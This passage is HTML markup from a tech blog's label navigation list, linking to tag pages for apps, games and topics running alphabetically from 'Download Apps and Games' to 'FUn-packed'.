<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20Apps%20and%20Games'>
Download Apps and Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20videos'>
Download videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Downloader'>
Downloader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja'>
Dragon Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja%20Rush'>
Dragon Ninja Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Pop'>
Dragon Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Draw'>
Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drawing'>
Drawing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dream%20Home'>
Dream Home
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dreaming%20Pug'>
Dreaming Pug
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dressing%20Up'>
Dressing Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drift'>
Drift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driftr'>
Driftr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drinking%20Game'>
Drinking Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driver%20Knowledge%20Test'>
Driver Knowledge Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drivery'>
Drivery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving'>
Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Skills'>
Driving Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Test%20Guide'>
Driving Test Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drones'>
Drones
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drop%20It'>
Drop It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DSYNC'>
DSYNC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Duels'>
Duels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dulce%20Pop'>
Dulce Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dump'>
Dump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunes%20War%20-%20Tower%20Defense'>
Dunes War - Tower Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dungeon%20Combat'>
Dungeon Combat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunidle'>
Dunidle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-business'>
E-business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-commerce%20platform'>
E-commerce platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-wallet'>
E-wallet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn'>
Earn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20%26%20Find%20Jobs'>
Earn &amp; Find Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20Money'>
Earn Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earnings%20Call'>
Earnings Call
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earth%20Day'>
Earth Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EaseUS%20Data%20Recovery'>
EaseUS Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/easy%20to%20access'>
easy to access
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Easy%20User%20Interface'>
Easy User Interface
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EasyhairPro'>
EasyhairPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eave%20Music%20Player'>
Eave Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eCatalog%20Manager'>
eCatalog Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Echo'>
Echo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Edge%20Lighting'>
Edge Lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Editor'>
Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educatinal%20Game'>
Educatinal Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Education'>
Education
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational'>
Educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational%20App%20of%20the%20Week'>
Educational App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Effective%20marketing%20tools'>
Effective marketing tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eggs%20Out'>
Eggs Out
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Egypt'>
Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eidoo'>
Eidoo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Electronic%20Cigarettes'>
Electronic Cigarettes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevator%20Jungle-Lite'>
Elevator Jungle-Lite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevatr'>
Elevatr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Email%20Marketing'>
Email Marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EmMa'>
EmMa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji'>
Emoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Basket'>
Emoji Basket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Mill'>
Emoji Mill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Score%20Pro'>
Emoji Score Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis'>
Emojis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis%20in%20Space'>
Emojis in Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Empire'>
Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/empowr'>
empowr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Gameplay'>
Endless Gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Offroad%20Winter'>
Endless Offroad Winter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Racing'>
Endless Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Runner'>
Endless Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English'>
English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20Language%20Photocation'>
English Language Photocation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20to%20Spanish%20Translator'>
English to Spanish Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enigma%20Test'>
Enigma Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enjifit'>
Enjifit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment'>
Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment.'>
Entertainment.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneur%20App'>
Entrepreneur App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneurship'>
Entrepreneurship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase'>
Envicase
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase%20App'>
Envicase App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eReading'>
eReading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Escape%20from%20the%20Amazon'>
Escape from the Amazon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Essential%20Oils'>
Essential Oils
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ETC'>
ETC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Event%20App'>
Event App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EventHub'>
EventHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events'>
Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events%20App'>
Events App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EverCal'>
EverCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Evonite'>
Evonite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exchange%20Rates'>
Exchange Rates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exciting%20Game'>
Exciting Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exercises'>
Exercises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exit%20Viewer'>
Exit Viewer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exoclipse'>
Exoclipse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expence%20Tracker'>
Expence Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expense%20Tracker'>
Expense Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EXPERTS%20AND%20PROFESSIONALS.'>
EXPERTS AND PROFESSIONALS.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Express%20Feelings'>
Express Feelings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extensions'>
Extensions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Ballz'>
Extra Ballz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Job'>
Extra Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Offerz'>
Extra Offerz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extremely%20Handy'>
Extremely Handy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eye%20Makeup'>
Eye Makeup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eyeParaty'>
eyeParaty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eyetok'>
Eyetok
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZgifting'>
EZgifting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZTalks'>
EZTalks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EzyData'>
EzyData
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Recognition%20App'>
Face Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Swap'>
Face Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Facebook'>
Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fairbuy'>
Fairbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fake%20SMS%20Detector'>
Fake SMS Detector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Falling%20Cat'>
Falling Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fallound'>
Fallound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FameTime'>
FameTime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Family%20Locator'>
Family Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Famous%20Faces'>
Famous Faces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanDine'>
FanDine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanominal'>
Fanominal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanpage%20Boost'>
Fanpage Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanStorm'>
FanStorm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy'>
Fantasy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy%20Arc'>
Fantasy Arc
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Faraway%3A%20Puzzle%20Escape'>
Faraway: Puzzle Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Farming%20Simulator%202018'>
Farming Simulator 2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FarRide'>
FarRide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashalot'>
Fashalot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion'>
Fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion%20Stylist'>
Fashion Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast'>
Fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Functional%20Fitness'>
Fast Functional Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Reacta'>
Fast Reacta
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FastTik'>
FastTik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Favves'>
Favves
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fear2Peace'>
Fear2Peace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/featured'>
featured
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20My%20Pony'>
Feed My Pony
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20the%20Spider'>
Feed the Spider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good'>
Feline Good
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good%20App'>
Feline Good App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fell%20Over'>
Fell Over
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp'>
Felp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp%20App'>
Felp App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Female%20main%20character'>
Female main character
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fennex%20Augmented'>
Fennex Augmented
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fetch%20and%20Learn%20Luna%20Free'>
Fetch and Learn Luna Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FIBE'>
FIBE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget'>
Fidget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner'>
Fidget Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner%20Deluxe'>
Fidget Spinner Deluxe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight'>
Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Adventure'>
Fight Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Enemies'>
Fight Enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Evil%20Forces'>
Fight Evil Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20dark%20forces'>
Fighting dark forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20game'>
Fighting game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Cleaning'>
File Cleaning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Manager'>
File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Files'>
Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fill-it'>
Fill-it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Filters'>
Filters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance'>
Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20App'>
Finance App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Management%20Apps'>
Finance Management Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Planning'>
Finance Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finances'>
Finances
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20alerts'>
Financial alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20Future'>
Financial Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FinancyBirds'>
FinancyBirds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20best%20bars%20%26%20pubs'>
Find best bars &amp; pubs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20Differences'>
Find Differences
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fineday'>
Fineday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fingertip%20Deals'>
Fingertip Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Firefan'>
Firefan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/First%20Dry%20Clean'>
First Dry Clean
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Mania%20Island'>
Fishing Mania Island
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Puzzle%20Game'>
Fishing Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/fit'>
fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitbounds%20Strong%20Arms%20Trainer'>
Fitbounds Strong Arms Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitCar%20AI'>
FitCar AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitjoy'>
Fitjoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness'>
Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20App'>
Fitness App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Bot'>
Fitness Bot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Client%20Pro'>
Fitness Client Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitQuick'>
FitQuick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitvate'>
Fitvate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitWithDario'>
FitWithDario
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fixtures'>
Fixtures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Ball'>
Flappy Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Skulls'>
Flappy Skulls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flash%20on%20Call%20and%20SMS'>
Flash on Call and SMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashcards%20For%20Kids'>
Flashcards For Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashlights'>
Flashlights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flater'>
Flater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flexi%20-%20Book'>
Flexi - Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flick'>
Flick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flickstree'>
Flickstree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flicky%20Chicky'>
Flicky Chicky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%2088'>
Flight 88
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Store'>
Flight Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Tickets'>
Flight Tickets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flip%20Football'>
Flip Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flipbook'>
Flipbook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fluxed'>
Fluxed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fly%20Single'>
Fly Single
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flying%20Chick'>
Flying Chick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fmovies4'>
Fmovies4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%204'>
Follow 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%20The%20Path'>
Follow The Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Followers'>
Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follywood'>
Follywood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FONDO'>
FONDO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food'>
Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20%26%20Drink'>
Food &amp; Drink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20App'>
Food App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20guide'>
Food guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foodilog'>
Foodilog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football'>
Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20logo%20pixel%20art'>
Football logo pixel art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20Team'>
Football Team
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FOOTSBY'>
FOOTSBY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Each%20Site'>
For Each Site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Serious%20Singles%20Chat'>
For Serious Singles Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fora'>
Fora
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foreceipt'>
Foreceipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Forex%20Alerts'>
Forex Alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Former%20presidents%20of%20US'>
Former presidents of US
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fortune%20Slots'>
Fortune Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fotocoin'>
Fotocoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fours'>
Fours
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FPS'>
FPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free'>
Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20calls'>
free calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Cat%20Game'>
Free Cat Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Conversion%20Calculator'>
Free Conversion Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Dating%20Game'>
Free Dating Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Download'>
Free Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Football%20Predictions'>
Free Football Predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20IMEI'>
Free IMEI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Likes'>
Free Likes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Music%20for%20YouTube'>
Free Music for YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Pandas'>
Free Pandas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Paypal%20Cash'>
Free Paypal Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20to%20Play'>
Free to Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20vpn'>
free vpn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freeroll%20Fantasy%20Casino'>
Freeroll Fantasy Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freight%20King'>
Freight King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/French%20fries'>
French fries
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FriendLinks'>
FriendLinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendly'>
Friendly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Finder'>
Friends Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Interactions%204%20Facebook'>
Friends Interactions 4 Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendships'>
Friendships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FromX'>
FromX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruit%20Jam'>
Fruit Jam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Casino%20Slot%20Machine'>
Fruits Casino Slot Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Slots'>
Fruits Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruity%20Jump'>
Fruity Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fulfilled%20life'>
Fulfilled life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fullcourt'>
Fullcourt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun'>
Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20for%20WhatsApp'>
Fun for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20Questions'>
Fun Questions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FUn-packed'>
FUn-packed
</a>
</li>
<li>
